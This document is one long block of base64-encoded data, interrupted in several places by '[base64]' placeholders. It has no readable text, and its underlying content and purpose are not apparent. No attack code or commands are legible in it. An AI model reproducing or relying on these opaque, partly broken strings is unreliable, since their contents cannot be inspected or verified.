HcUYBPY9xpAYbQgJzWhQUcGENIJzbdasFCKePT9KdjwYlTeAJd24UduwzhE9rFYKe4WwAG7AXrECSyBUJtQRXUEN+HztdJiRHJfRmyHUwyaiEeIENVIwYJ/0KMYqVk5YtS2b0ET2IIJbgwXClTghLEgAcXnt8vbUbAxBajEXtAw7nRfW5tTLZn05wsO9KdbsSCgjInqEGRfUYPEpv43I04ID3SHYc9NKIUrSjG/mpQgx23wuDaWPL+foFvdv/DHUu7yDrl5ox5bJzjHff4x0Ee8o4HeqByE8afUe6MYPQQzqsgZj3wzPIVhDlu4yAmPIwo/vKQxyMbPYTiSU7AQ2KKQ24KfWiUkC5EhzDgAS7pgKJ1hxOcCCAnQCDBpAdQAQEoF9PN/fTXq3WUWHg6RNuVqVjQjva2nOIHkwZABVgdyNxhgAIYSK/df0cFO6iBCC846sUrKUQBATvYkxm2o7JTgqJQLxLKpmP1tBqNrn5MlSEzBlpPkMnxcNvbDDyPzSQeTXqYO97obsXEt+mzetCD9a13Peu1UfoUv571D//HGxwjbv6RG8WyXzf/AC77FEezFAFvRMNRH01LAF4gDI1bNpKffJLX1ubRVMfKiwj9A6rDnaOgeS60b8B4FNHlE58H9gc6ny7HLRjE7Hncbhss/[base64]/T4B96ErxSiqRWEz9+q8ICWjyC+r/reELJirrbkTJviIebkZh6ICf3gKfz4Jx2KSBiSb/zipopwYBEZsREX0flywRmIyRmKzhEtMbfQAwESoEHu/o9CyEv/[base64]/3iOkKZc8N96ce9qAjPfIjQbIjG+Hg9kcMCALO8rAOE8uH5CYeEGscekgSEyseSI6HBHF/iC4mow8QD+omfYYn4SmGFIQhEAAB/jhR0QYg/0KxLkiABGxC6wIpWlKKuTKtXfwiBWQACaRANmZjNuagFh/hEUzhFHrhN9hiLSZw7cDA/2jHWeriAE7G7gqF0dDrkW6gX6jACnoABq6ovkgC8LDxlwAESzyAqrwx2QahDsJxMbFqlO6ELSDTLU4BEkTHCorQOpDQA6wtk/ZKO6DpHwwSIUVTC22v+EbzNDXSHR7gM/VNG1zTNU1zCl/zNUMz3uJgNl9zxzCy9Mxwf9DwNGdP9ZCntlxSJRFrHuQGhfoQsRCxJdktJ3lIHNyviKQz+d4PtKrTgEBLDyoCO7bkKMFIo3JnjOri0XhABSpAXoBCBBgppSbm/j0RMC5kQAZSAAlkYxbvkxZr0RQ2oTUMgWIqZqZgwRBsJwMFQAV4QCeGAy4xYAQadAECgAJGwC6RwF/[base64]/sAKtM4YX20ZC+Uu0GsElCAHcgAJ1OBCLckvseg/kC4w5UcyRqg9upFErcq/UPREw7EO/ot6TkTZVOQqemB+tqMEMs9Gb3QhnixJlVQ0JXJ/IHJZZW8hT+DJnhVatXAhmxTdnrRndpNHexMXBsKgbA9LDQjn4qa2yg+xeMgPJ+464yYl+ceI4JXd0jRuhMEZ8DVf9XVfi5N/4mFfAVZf0W+24LQCMAPqNAou7yIn8LQugMLtFoAApwVQTUQNuJJQpSBjNTZj00Bj6QA03KIXyoRNfpECiPG4VMAKpO4ADIACOGBCEUmj7I4Zc+AZ62B4CKK+gsgjKsLXFCavNAlr/gqTeoi2RAcBV5FWHP1racNkROOIHRWCgaSDoi4zfm50x6TQWg9SI/cna89N4D5S+MJW+KS1a7VWNPcnNuOtIJU0NQdC6MhVm+q1tsBU9WzPS5/POnuoX/enOXmIb58TbuO2mOp1tiQqAQiAAA42PMUod+7UQCfN7QxAqLplYt/zKPZONr6SETh3Djj3cxmhFk+BTR6TdKnAAAoAKgHgAKyABTZqQmZ2BDigp5JyBEYgB5TgBtjADqxgGgFzZzfUZzs0Ohpjsy6iBzyDekBjE2r1aMORDW51aQchEopWTPqgWOUROqY2k4jtUzxgf85WNNVQxGRvfHvmN+Ntf4Kv/vT253t7ph7C9yCbVVm/9oDUlkf3pxrlZhXGoX/993//[base64]/PV4+zkGurFQ241mfo9zTzVyBgC54A/reBvay2stNnXEv84qaSE6tNc2FcVW/j6MxdA3ESTa6Di+mAcwGKsGOEK+C8ZkKM4BJCdSID1dPtfqLWhiKG/xSlIIEWGYEViLmYw3IsyYR0WbQKIrcAcKoArCAD6MVlHTS9aGJ292QZR0BJpgAS1tGSOoL5Ls4wnopR2iNoAeQFxuAzPuOM0bhEbzUc3ThizniUyKBqZ0ZqrTaYJKtnohSRZY8kARmgGbl/ntCfCToj6WEf2zA3fWaRRzOSQeD7+imD/fagvE9u1pR/VoGDe4b7yHQj0wxfpzMXPPqb9lBuguHk0uH6bPIPM06ViYnkZOgjRDhOY9mE9Y8m4PJx/suThddTCfKlchOQFePIEGRxmIuZmE0BmXtBZNmiReugiMErAojgB1AmBERgQgnFAKhudu8ikXKAGadAEvQSnDNCiCKqGpdHr8I4nU7gCqrqjF+hrl/hnUEpeqeXekHDrl+BRe85aiujjmemMw/ayHAzsRV7sRkbN22vW/VYI2/BIa0woXnzn7d2yEhsIP1RbIlMDg/q5mKrimoLHrTTEPmnf4sJOjPZZ7jPXiduD+fh4QCxtX3mpWXagGIut27aASoA/3Y6J1pWo4zrp3UZAEJAqId6KpHiclVKEppaLPnzr5M5qiVzEKhAl3cCQSHnZZdjAQgFA6guKevldgVD/gcGYQxeAK1/l1UTw4svMz3QuVR6oA/aua/9+q7RGAdTdK/bOb9f4alhIbAJux09b68eoJhob8EZvPUmLlvDtzdB4bJ6pjUb+zXv99xK4cJnkx4gPAvjALC+qR68tt/6ByFoiAtUfMVZXKWJiRB7SA/QhsVZnHAq4kr3Bznrds6K6bVzof0M6PxieuJ2vGcAcaP9lYdCOrfxNm7+QyEQIHEdoAHwT7gCYDgg1Ec6kC3pggKCJ1/qgKhFStQmpmg3gbqFGKph4a4hoQ6oAEIrJwNw4mR6CrzTi+qWpZbF+gaQgArIoAeaRGddkBrZWrc0rDrSqb4nZnkB3K7x2r8//sOvWfSp24LAC7zAb5TG+AeiT3MPimEhtSnDw1egNwj1RF2gEevDEzmxFlkjwdVAcGDIDQg6eWht5rsixDXJbRvIOG5c64HjwA/1kHx/atKT/XZec7s5HSohEiDKX8JldccAJKQmHCcnirGFAcDL80UNhsJPRWopYGHTWBQWKB0ySXcTImGOqIADbmLS7gIoFBYuCeUAcopCUCZ3ao0Ep8AOrmCp7kMkEMPQDz1VskadJ6au8duu19zRmbd6z5y6n/qpZ2qOL/3Sj/UewfdsFbKYduyRz9Yi3UHKJu6Rt1WbPJ40EUv4JPxAYp21Shqh1iY8gk5uyjUXllwlvfTm/r/[base64]/9EG/xFNM9E3/872Q07OQ8y3Bxe4RfgPaZ6rUQCBx1/+h532IIrpj/XIBtfu2zDp4/JD9JQ+o51++9wM2+U07yJM/YNFvC1bVAUaYypNlJqYdAJqeWVTYo2oN1xYJpK5+c0Ik/iq0S+3YhPGOlg2UoK2cuWF3wieauO5yaqfoXKM+cAGoQAemAHr7YAgEnUMBAoTAgSAuXHiAMGGChQwZPjAIMaJEiCeYjLmz6ZXGjRthwerlEdbGTSQzvvLYK2VKY9GiGYM1aUjCmTRr2rxps6HOnTwZLvkHVBuaoUSLGj2KFI02oP/EwHDHlCm9qVSrTmWXlJ3VrfSiegUaJ6nYsUmZhiWLdCnQJRF/AsWalqkYgnTrguCSK++4r0CD5XUWb1zevEceTjSIY7AzvowbO/4aL1e8x4z3fs02WBhjZ4M7e/6cdzJk0KQ7CyF4wgEBAhYacKBwYIEBAwEECAAQYECA/gUBegsIACC4cAAiWiipokYNGDt17EAyNOkUp1ixfFk3duyYr2Mujc2a5VGSePGRBtVREmJAgQIDbP+uLWDBAgrAg+8+EDu/7BFqpkyhIskpYfQAQw1LHFgDDCeAcMKCBB2kUE8NGXbYRDBgcUkfdkgSEkcnfaQSSCJ5CKJKxpzY0kunkLEDhDi9CGNNEs640xtMFYNWjkUVw9QbYlDGF1xHAelYPToeedQeTCFZlFr/sAXRj0El5eQSdl0JwhaDqcNYLsGI9g9neY2yQYUXCDFYNkTGI8w8RDamzpZ8RabmZXxhlledX61SWp+S8RWnn5+NsgJBHniwWmsNyLbA/[base64]/KVkEweSfE/9bTCcVKlPHxUV0DBEBHCQOGIlMj/wIClXXoMBmZU9YxTT1Tz8JmXHmbipReR8Pz5Jl+ChcaXOHnV7JUzbno1dC7pzCloaUgzHXVnehRq/iiiDCi6QGyzwQdAr7kdYOlwwR2gKaeeghoqdNLB8h2qcn8HS6slbTJeJHVQocQIvOkK7KS9XRp2bgEYIKl+A1AwghKQ8FHHIAFilww15pwzTS1LKPggTflue9gJL1xRSSi3LMPJKaqnG9K6rr8ud0vRiMjJvD3Ue2/uEeor4S9MNVIwkfQgxQ5TNYDS78XKE5VxVEItr2MrXj1vlJL/nFVUVCdEhDxQBA/JVMsuw/xmOp3NIFFBF2iZF5dACjZ10FHhmctmuazCV5tfmU/0Vz+PWbXBMMZoVdPDDOzigRMQAAEWqEADEmeAA0DKPrrJD27MBoAFsGBTnVIO20IF/onohCRuqJoFSE5xt5KI53FV6FsIDoA4/OQHPxisVW90swAddM0AwkpBDupArsmR4xzzyIcR5zGPWwSiBg6CUAKuNaHdPRF0BhHdFcjwh0/c4hbT8MQpXnEKdKlEXa9zXexkxy5YxKISZOjB9nCnOxjxjkbMYArIirKHRuhxj3zk4x2zx5QL3IIppYCe8pqXPEOihUdRQZlRSgEWo8QhKhIZJFAKmSSm1EN8dRnFYOJHGTHlYhSHAcHL+kcZceBPfl8R02K+Uo+/8GUVS4tKoHIBSqAQMICDCQZj6Bc19NXlBB6wAAI60IEC8LBRZSsc4ARHuLBRQAc04BRylgNC/[base64]/XJI1lEij1eINVrVpHnyKleb/gJF06wxh1wANqgxHCRExJPiA5QzN74uVgxEFWuHolljEDSmRywdavCMOtirFfALlgkLp4oAIOsIAFuuaoR90GNze8VW/Mts5q/lpTOaFyTqjqgNnnBGh1dVOdZ1WnERXqrQ75VIIOD0ABEfBTBCIYwWsoIB8Y0geG8lkABoyzKTVAglywOIc81lFQgx60HsSth0JnspMYdQsGTHCDRb8zi1PQ4he4+AXqQMJbdYEIuiPt7klPmlLoxmJebmDCCa4FU89BdKYNOYEmgVoUrl4AKkD5I3zHwkhW/tQoTgrafovSFeoxD0j2HUrzbuHVgaygl5WhZdEGM4oPTKQz8IiHhS0MSwsH45VeyYU6PgziEI/DL58Z61cIaOKoRKau/5hHnvgSy88A5sI0rjGL7WpjGzdtC+kTyGAb+MDdKFY4j02cPDHFARHQ/uAHaktOZSEBCeY0B8qaHWdJUPhZ1YmzPKTllA44oB4RcGAELShzCMpM5hGEQLVrLvOsWkAF5FCBD5CIBkHX4VskCjcfxa2HEZHrkBidgKJ/8MSpTsQuW/xi0dOIhUoCRMbwzgJeqmLJd8Fbwu/4ghN/KEQYXgDH9MqIvQ94AyhAYcl/CBioQv0HKC4QlfvqqL/+jQsrbYrTkx0FkpRJSqtBkWCBJEaWD+awzHCWC8BGZAalkWtU+JcLPTHlZpRp2mBqGZW9Ai0qP3OfzNpHVs84m5VEapqyIeLjYlqAAAXoDQxrw6vbAG5XRF5PC5bcZDU8+Q6Vdc5uxZPCK2cZ/oUrHMQ5WyiCDCi8OPpsuMP1qSkdlHlTyKmDGupgCHLcmRrAJWhwjdhnPwM6ojbp1guaa2junJQlsFD0opnR0Un3YnUpVQl0V3LpnFd6bsbY9B8uEa2GihpfM4VBLlUta6UwBRQweG/SyVK8fxSjFFSvutWvTnVcGxjrXK/6UixGFF5DdSitboyRkJJfSwQbBGh68Z3A/ZWmRTgibc+FM0LstBMPxjIqzqtjduklvrj4fkLzMF/8gm2mAH7v5A7aLs2aPg8gswLszs1swrZYzOMGWI/FzXoo0IIfEIEKHaSsHe4A5Sf/28paJsnAW7VC5lDB4jQgQQYqwAEMrPnh/hDX1MTVdlkqQGKg8jgHNc6xjuQTdM/EpWq20GsTD3SrB0yo6Cd8ofOWmGrRv2CGLbgLTpmbsBfe1XkykkEOcqhKdieatHZigVFalFdBoU4ve+n7FW10ff/8p7rK/[base64]/MRPtcVP/r/XKaECC4bABnWQDMlnfJeTfB0nDwgVcs/3AIciOi/[base64]/[base64]/YIwsJg7a6Bi3dGMkdmNu5xXpcGP/kwt6AI7bJo5tlRdlYo6HYlgNcEPRFDahCQCUglgFoHALRwNVUAVEgBzK8SkgtI/5+Bzc9Hqs01kohDeGYAdqUJB2/gAGRECGJvADw8lkpqVPptVBdnAKOnkKe8MJRJkMl+ORHal8BYVQB3VyP0cLx6AMROmd5qCR3umdyhCTMJmILcEJy4CTv8ANydBd4NQLk3aUJ4V+4rmJyQCT+Tk7k3gi2sEJtrAO0/AJ2cEd55cdtPAJKVlebmQQrsg7/OI9a4lH//cVv2hIZScVEioW7ACXaMBIjkQUSgI9lLR2p2SZ0+YZN7ZLOmMQJgomP9MYLpZL2VCNYZUXvjQaeUFWMQgUg2mNeaGBuHSZepkXVCSEFVABRThPw5GEthEbjUIBFHB7txeFqjmPrvma+Bib+9hNnGWbIeFZsZkcBWmQCGkC/go5nEqgpmuqBMphCNthDJ4wCcnBCecnndP5kR5nnQiVRZUjnn8KqIBKnstCntpnC8yAqN2gDN1FUiNkUt/FieTwp5JKlIN6Ut8xO6iiHcdgDutgDtkhO4zYnYN6DLGwoFg5avoSgBaadHEQdf/gDm8wNXOpSBiKdBqKFPUAokShFhLYCGd3MTlVDxewdpXpo3f1VuGWC+VorEyRDjg6J6uUNHVVD0i0P475bMT2mHmRg49hjMOmo0P6FYM3SgixmYNVAbiSecKBhAEQGwUQpRyApAXAAlXwA1Z6TfaITbMZm67nWV+aLlo2CXMKBmR6B2BgpiYwj0xGenzTpsup/pGlegqGoATQEQuWc6fTeYd46HH5wJ2BCrKBGp726RLK0A2IygzTcAz4uXOO+qjm6afeWQ7iWZ7a95MvmYjmIA/KsLL5mX7jWajHgKBuwKDrRUe/g6shqj01dYu0tmpJO0kSmFNa1wodmiPNs1NrB1Z8IZl58YHjOBjKtrW6RIMs2K2EWVeBwoNDU6NiUqN4Aq2UgayjoIGrEGJ3i7d5q7d32zQsao4n0AFOeDjrSk+ZNzbzwU7yensxUAWpqZr5eo93sI+TsAmTYAifBbABqzqWGyoGawdEYAIJyZqqSQU/QAVgYGfARQ2+4EV2cJGTYAwbCZ6zO7sae4ce1xIh/iue4Km79tmIyXCyzOAN3LAMM1uUg/qS8HJ+i4iffloOz1sOlGqUjKgshJp+LjmHxGsL5zeUlrMMyyCU0cCJS/kJRGu0MzKrSUsUryolUnWL+aVr6qu0WsdrTzuByyNfwbZgXssY0JZWXiGZpMRsNzo/POqsZSukUTE0iElAPkpiDvxJRAJMfOW1ziAO6iBKvMRjE8GZD0Q27OhMpIlaYpZkt8cDNDC6qml6lSW5A6uF3pS5YHoKnGsHhkCmn5uwVgAGaqCakhsLwJV8ycC6k1AFdhAdvhCzs0uUtHun1fmzvcu7vLvEvDuoQkmTobgO7uAN3tAN02C83kmpRBkN/[base64]/r0wmcZEObNoDNFfTJRs7BJmbMXJ8AmVsA51vAzLIp7TIMWCKn/[base64]/J/y/tDF2/unI6vZykAL5jVyElIDTGG/EvqqLb2rsgbTbwKs/CU/tNrTj6HSwQMUbwDUnITUfuUZxwphGqiNebkZKAgULfgV6oB4XrFXVB1KneHUb+cZuBw1cZttbvXVnYMQDqDMZOMelPJ5a81aYoYf/c2QFQAECgkGYzC6y3HDes3NWZYu52KbpFI7NWzDvWmP1cwDQGACYRAGdd0Hk83bnwB/VTCwAzsd27GUS5kd1rEdiBizS6zPTByeMP7Znt3Hi2po86DF7sANIUvRKxvQG1nRq93a0Wu8Di2eGQ2dBn2yy2AL3dnZIasMn8AELpIv7Wu/OdV49DCXU9PSY5dr/m/i5UMBv6w03EfnGOwg02IRlnwx3FVS3eLD3YyhbaMkJ7CEbCbKjCfaYkj0JXHHo+owD+D9Dziz3jHqGQaMmZ3xNPUQD+KQwZ/xtn4SDOIATMb8AQPRhx3AbrqyKzfE33AN6hyAH0nGATRQexUwBDHwA/aIHFWA4AnewjD8pQ6OLtQB4bq5jwa7w/cKBkCwAz3wBVfQB7O9LEJbqmAAHSNe4iqe4p8A4tZBoCsr0TBO7Uoc0DIOtKXKCd2Q412su1+8LJttn28svUXezwIN0KPI7d0Avpot0iPtndDyAlLUE1sZ5hlDgRVYgNoQP2E+SVTV5VsVFWaZX1brtGdZ/pa2GAcIT5aMhOZHQiTDXZdv3jJ4idUimKzsnaJMIZhf0Rkz6tSFrt5vQsyE9xglf42aVBpl67+9RKNIUw/GqDMfcOknUAImQAIxoPMxQAMsIGbKvABJBtdmKCkLwFoL+QMkQAKpXgVjMAbXjBx20AdTryEgJELeHBLUQR2ekDqSa8OVtcNR3wdWMAQ70AmAcM+VnQy2YAvHwAlgUDvKPh3V4QvO7uxaT/csadl5XO19X+1mXNCckMXdsMUKDe8gi8bmwNlBLrMTPbOznc9MuQyET7xO/p3vrtveWdL0vhMBv2v1xSStwIACDxQ4ibSfn9IXOCXE4xVhLqH5NdxH/tE8xuUOtV/7U3PcQ6E9FI8lLgpjnSHK/QsaL1o/[base64]/nn1Jvj1z28jNIEFo2nld/BhxIMb+d2TeLHfX8z8/gOMuLBfbYnRsJucOfHkyZU1jyZdGo020MVMoyk2GdQF2LFBTW6VOM7kerBB7Obd27eeXMHjgZ4cL3iuUSeOryJe/PjzepPTBWtuPHi25v9WDSdOvbm659ezE58XPri68X6tBwceHF7zYM6ywxPXvF6uYOGxN3d2XJGbPwL8gwwCx7DCCiKIOBBBImhgQQQKFpBQBBqqsPCHH4gwwYUvYrDijjvGGIOiO/ow0USH7JjkFFhWWmkglgxSaJJJDLGjIonUAAMMizDixJNYyAiDklpwOiYZZZZZ5pgxXIrFxR8L/oLppZg+mWkmI3/SckuehIrrGE98mccdpZiBy0ux4goqGqqCugorarh6Kqyx6nRpnm7WUdIpnZiqUxlawrjgrr32kuyvxFqjZ7XEoosjscv+ASU6xhKlTTPQakPsNuJEY/TT0TjLtDRO/VoitthuCS2xPSZjRjffYuVtlOMoJW49PUCgNbh55jOPucnEkY84eIIRJpdx7MuFu8nmAZa4bMzLZb/06jlWv/T+iZa99paFr77msvGOuO3GWeU5Zp07TkB2ByRDxAWtMPDABnVogYYfLKwiwSp+MGGHL3gAQ8QxwLCwxBNrfMiQUzgZCEaHVRLoSRprtJHHhyABkUaF/sJMMoxClLSFKCWVqYQWW2j5BKGVqnwJplhevtIXY8jS6RycceZySy91SmYWTuQhUyludrLZKzeRLkenr4xpy82kkQ4KyTilrlMoTmiZx5u1oLqaGkABgYHQQvOy9VHEUPMM1MDqqUez1vwKBDTNUEMUsVYvxbs5tNn2ezBbVx3tMb9eQ/WCvu4+jPBfYJU11ufGAy+4LUDo9j3c0unPPGFAy4ba4uoRx9tbcwn8H+OaK++4XcXL1trwnlX9ORxaP/2fYNLJ7tjbhalvnm2Rze7c4DL5o5J2/+jjXYLjJaJfGqKPHsPn9zWhhyE8JDiiKsY4sQ8aDbmo4ZgOSkmh/hZPqdjiHtefpOOYj5GHmyFrmWaZpqZReSRbbHkZISfFzBcvi5mVZnYlm5kjZ+foyVuYxqWeBeUYnDjH0NzBjWkkkCdWiVNTluYVY0QjTlWzitToVLWsfK0c0ZgEN9xxQZJEcCxEOUYsmGCXB5QNLxegW2I4s7bA7KEVQyRiK/oWmNsAcTB2+8fc/LKoxDDxiIIpBWg8JRjCTeZvW0RidurRmNEw8R+nQpU7JgPGw0TKcI+L1QqOMy7ijOM4XADBFo6DHtSJg3jSGpZfnJGs7KQjF4GUnXpygTn15Cc4o1hB63LRq9ddq1bjWU8uhLCc7AQjXZNxT7g655d5HOuT/[base64]/eKOE6Cqh5aZjCUcx8bd4OA4fSTlcYQAAi4cRxyakxa2JpO78cCDp5PJxignA55VrMIZzpAk5dx4HEBm6x+w/[base64]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[base64]/lmA13hNhnltTtz8CSH9BBfqTTCFGjB9XHRKBgBKBqPxvu3LOYNFWHY6Cm/[base64]/4/[base64]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[base64]/pwH4E1riRgXFNiii/z9Uw8ob5ywI3fZMuPOLfA6K2C6+xq4hCUNbuvOG/[base64]/kONMskqFksY3OkLXQ2B4J677ksU2J1z850gxjLr5PNgPfNUvppm1CxjCxO0Oxyvwup2vGO+118/vfbbcy9f9d4LubP44+9MYPUvCkH0S+ErNB+L2v2OPcs6wvykHjPQDOJFQiREvv8gGC2AQ0ia0sZwJSwZ4mlQk1rXhmI1MpmpKWTgWgOB8jWwxUkoa5sToPjENg++DW5AocXwllGLMEgjUYvSmzL44je/HSNZgZMEDS+VnMZsCnHGkAzmZvW4VhnHW8fgxDpUpTpjoUYzv6qNblrDOXPgqlWaCx3oXNMq3vQmM8r4ROq8URe9wM4YsgvQs7jXO+i5bCI7gAQN/k8BC18cIxl6oYZxXGcLN6Cxdvz63fkaJj/5mTGQgqReH/P3v0OOj0Dg65iIPrQ+7gzoj9grpI54hkiMjU+ABFTaAe+QwARCrUtsmloFgRJBP0ywlGAK2wgBJZa1peUsfwphoAL1CV/YYh3m4EYhEIW3FeJlLy/822Jm0YtTDEISNjxcMTnVi8P0YoeL25WoYFMr3ySDE8vIx+Tw